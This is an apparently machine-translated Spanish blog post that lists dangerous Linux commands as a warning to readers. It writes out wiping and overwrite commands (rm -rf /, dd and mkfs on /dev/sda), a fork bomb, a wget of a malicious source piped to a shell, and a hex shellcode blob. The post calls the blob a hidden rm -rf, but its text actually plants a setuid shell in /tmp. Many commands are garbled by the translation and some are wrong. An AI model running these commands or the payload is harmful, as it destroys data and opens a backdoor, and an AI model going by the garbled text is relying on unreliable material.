10 comandos más peligrosos nunca debes ejecutar en Linux

- 4736

- 1059

- Berta Solano

La interfaz de línea de comandos es una utilidad poderosa y útil para administrar un sistema Linux. Proporciona una forma rápida y versátil de ejecutar el sistema, especialmente cuando se administra sistemas sin cabeza que no tienen una interfaz gráfica.

Si bien es útil para administrar su sistema, la línea de comando está llena de riesgos. Ejecutar comandos malos puede causar daño y daños irrecuperables a su sistema. En esta guía, hemos compilado una lista de algunos de los comandos más riesgosos que no debe pensar en ejecutar en su sistema.



1. rm -rf / comando

El comando rm es un comando Linux utilizado para eliminar archivos y directorios dependiendo de los argumentos utilizados. Sin embargo, se debe tener extrema precaución al usar el RM El comando como un error tipográfico o error leve puede dar lugar a daños por sistema irrecuperables.

Cuando se ejecuta como root con el -RF / Opción, el comando elimina recursivamente todos los archivos y directorios en su sistema a partir de la raíz (/) cuál es el más alto en la estructura de la jerarquía de archivos de Linux. En pocas palabras, el RM -RF / El comando elimina completamente su sistema, lo que resulta en un sistema roto e irrecuperable.

Algunas de las opciones utilizadas con el comando rm son.

- RM El comando en Linux se usa para eliminar archivos.

- RM -R El comando elimina la carpeta de manera recursiva, incluso la carpeta vacía.

- RM -F El comando elimina el 'archivo solo de lectura' sin preguntar.

- RM -RF / : Forzar la eliminación de todo en el directorio raíz.

- rm -rf * : Forzar la eliminación de todo en el directorio actual/directorio de trabajo.

- RM -RF . : Forzar la eliminación de la carpeta de corriente y las subcarpetas.

De hecho, cuando ejecute el comando como usuario regular, recibirá dos advertencias en la terminal.

Ejemplo de comando de Linux RM

Ejemplo de comando de Linux RM Para superar la eliminación accidental de los archivos por el 'RM'Comando, cree un alias de la 'RM' ordenar como 'rm -i' en el ".bashrc " archivo, le pedirá que confirme cada eliminación.



2. : () : |: &;: Comando

Lo anterior es en realidad una bomba de bifurcación. Funciona creando una función llamada ':', que se llama a sí mismo dos veces, una vez en primer plano y una vez en el fondo. La función se ejecuta repetidamente y al hacerlo, consume todos los recursos del sistema que resulta en un bloqueo del sistema.

De hecho, un comando de bomba de bifurcación es esencialmente una forma de ataque DOS (negación de servicio). También se conoce como el virus de Wabbit o Rabbit. La peor parte es que no necesitas ser root para lanzar este ataque.

Afortunadamente, puede protegerse de este ataque limitando la cantidad de procesos administrados por usuarios locales a su alrededor 4000.

Puedes hacer esto ejecutando el comando:

$ ulimit -s -u 4000

Más tarde puede verificar esto usando el comando:

$ ulimit -u

Aumentar el límite de archivos abiertos en Linux

Aumentar el límite de archivos abiertos en Linux 3. comando> /dev /sda

Ejecutando un comando seguido de >/dev/sda sobrescribe el /dev/sda Bloquear en su disco duro. Este bloque contiene datos del sistema de archivos y cuando se sobrescribe, da como resultado un sistema dañado que es irrecuperable.

4. carpeta MV /dev /nulo

Otra operación dañina que no debe probar es mover un directorio o archivo a /dev/nulo. El /dev/nulo El archivo es un tipo especial de archivo conocido como el dispositivo NULL o "el agujero negro". Cualquier cosa que se mueva a /dev/nulo se descarta y destruye.

El siguiente comando mueve todo el contenido del directorio de inicio del usuario a /dev/nulo, En consecuencia, descartar todos los datos contenidos en el directorio de inicio del usuario

# mv/home/user/*/dev/null

5. wget http: // malicioso_source -o- | mierda

El comando wget es un comando que descarga archivos desde una web o servidor de archivos. El comando anterior descarga un script de una fuente maliciosa y luego la ejecuta.

6. MKFS.ext3 /dev /sda

El MKFS El comando crea un nuevo sistema de archivos (ya sea ext2, ext3, ext4, etc.) en un dispositivo de almacenamiento formateado, en la mayoría de los casos una partición de una unidad de disco duro. Ejecutando el MKFS comando en una partición limpia todos los datos almacenados en él.

Si bien es útil para formatear particiones de disco, formatear una unidad completa (como MKFS.ext3 /dev /sda) se bloquea el sistema y lo deja en un estado irrecuperable. Esto sucede porque destruye todos los archivos del sistema junto con sus datos personales.

El comando también puede tomar otras formas como se muestra a continuación.

# MKFS.ext4 /dev /sda # mkfs.xfs /dev /sda # mkfs.btrfs /dev /sda



7. > Comando de archivo

El > El archivo elimina el contenido de un archivo y lo deja en blanco. Es sinónimo de la Cat /dev /null> archivo dominio. Por lo tanto, se debe tener precaución al usar los operadores de redirección en un sistema Linux.

A continuación se muestra una demostración de cómo este comando sobrescribe un archivo de texto. Puede imaginar el desastre que causaría este comando cuando el archivo involucrado es un archivo de configuración.

Ejemplo de comando del operador de redirección

Ejemplo de comando del operador de redirección 8. ^foo^bar

El ^foo^bar El comando es tan peligroso como es útil dependiendo de cómo se ejecute. Si bien le permite editar comandos ejecutados previamente y ejecutarlos nuevamente, puede ser desastroso si no está interesado en los cambios realizados en los comandos antes de ejecutarlos.

9. dd if =/dev/random of =/dev/sda

El comando anterior limpia el /dev/sda bloquear y escribir datos basura aleatorios al bloque. Su sistema se dejaría en una etapa inconsistente e irrecuperable.

10. CHMOD -R 777 /

Si bien es posible que no bloquee inmediatamente su sistema Linux, el CHMOD -R 777 / El comando asigna recursivamente todos los permisos (leer, escribir y ejecutar) a todos los archivos en su sistema Linux que comienzan desde la raíz.

Esto expone efectivamente todos los archivos de configuración críticos y otros archivos a todos los usuarios y esto plantea un gran riesgo de seguridad para su sistema. Cualquier persona con intenciones nefastas puede jugar con archivos cruciales y romper fácilmente su sistema.

11. El comando oculto

El siguiente comando no es más que el primer comando anterior (RM -RF). Aquí los códigos están ocultos en hex de Hex para que un usuario ignorante pueda ser engañado. Ejecución del código a continuación en su terminal borrará su partición raíz.

Este comando aquí muestra que la amenaza puede estar oculta y normalmente no es detectable a veces. Debe ser consciente de lo que está haciendo y cuál sería el resultado. No compile/ejecute códigos desde una fuente desconocida.

char esp [] __attribute__ ((sección (".texto ”)) /* e.s.P Release */ = "\ xeb \ x3e \ x5b \ x31 \ xc0 \ x50 \ x54 \ x5a \ x83 \ xec \ x64 \ x68" "\ xff \ xff \ xff \ xff \ x68 \ xdf \ xd0 \ xdf \ xd9 \ x68 \ x8d \ x99 "" "\ xdf \ x81 \ x68 \ x8d \ x92 \ xdf \ xd2 \ x54 \ x5e \ xf7 \ x16 \ xf7" "\ x56 \ x04 \ xf7 \ x56 \ x08 \ xf7 \ x56 \ x0c \ x83 \ xc4 \ x74 \ x56 "“ \ x8d \ x73 \ x08 \ x56 \ x53 \ x54 \ x59 \ xb0 \ x0b \ xcd \ x80 \ x31 "“ \ xc0 \ x40 \ xeb \ xf9 \ xe8 \ xbd \ xff \ xff \ xff \ x2f \ x62 \ x69 "" \ x6e \ x2f \ x73 \ x68 \ x00 \ x2d \ x63 \ x00 "" cp -p /bin /sh /tmp /.más allá de; CHMOD 4755 /TMP /.más allá de;"; Nota: No ejecute ninguno de los comandos anteriores en su Linux Terminal o Shell o en su amigo o computadora de la escuela. Si desea probarlos, ejecutarlos en una máquina virtual.

Cualquier inconsistencia o pérdida de datos, debido a la ejecución del comando anterior, desglosará su sistema para el cual, ni el Autor del artículo ni Tecmenta es responsable.

Eso es todo por ahora. Pronto estaré aquí de nuevo con otro artículo interesante que a la gente le encantará leer. Hasta entonces, estad atentos y conectado a Tecmenta.

Si conoces algún otro Comandos peligrosos de Linux y le gustaría que los agregemos a la lista, dígenos a través de la sección de comentarios y no olvide dar sus valiosos comentarios.

- « Cómo mostrar un mensaje de advertencia de seguridad a los usuarios no autorizados de SSH

- Ebook presente la guía de configuración de Citrix Xenserver para Linux »